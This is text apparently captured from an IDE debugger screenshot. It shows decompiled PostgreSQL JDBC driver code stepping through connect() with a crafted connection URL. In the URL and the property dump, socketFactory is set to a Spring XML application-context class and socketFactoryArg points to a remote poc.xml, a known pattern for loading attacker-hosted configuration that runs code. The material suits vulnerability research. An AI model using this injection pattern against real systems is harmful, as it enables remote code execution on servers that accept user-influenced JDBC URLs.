 反编译 .class文件, 字节码版本: 52.0 (Java 8) 下载源代码 选择源 (S)...
46 public class Driver implements java.sql.Driver {
115 public @Nullable Connection connect(String url, @Nullable Properties info) throws SQLException { url: "jdbc:postgresql://127.0.0.
145 if ((props = parseURL(url, props)) == null) { url: "jdbc:postgresql://127.0.0.1:5432/?socketFactory=org.springframework.c
146 return null;
147 } else {
148 try {
149 this.setupLoggerFromProperties(props); props: size = 5
150 LOGGER.log(Level.FINE, msg: "Connecting with URL: {0}", url);
151 long timeout = timeout(props);
152 if (timeout <= 0L) {
return makeConnection(url, props);
154 } else {
155 ConnectThread ct = new ConnectThread(url, props);
156 Thread thread = new Thread(ct, name: "PostgreSQL JDBC driver connection thread");
157 thread.setDaemon(true);
158 thread.start();
159 return ct.getResult(timeout);
160 }
161 } catch (PSQLException var9) {
162 PSQLException ex1 = var9;
163 LOGGER.log(Level.FINE, msg: "Connection error: ", ex1);
164 throw ex1;
165 } catch (AccessControlException var10) {
控制台
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
info = {Properties@590} size = 0
defaults = {Properties@664} size = 1
props = {Properties@675} size = 5
"PGDBNAME" -> ""
"PGPORT" -> "5432"
"socketFactory" -> "org.springframework.context.support.ClassPathXmlApplicationContext"
"PGHOST" -> "127.0.0.1"
"socketFactoryArg" -> "http://127.0.0.1/poc.xml"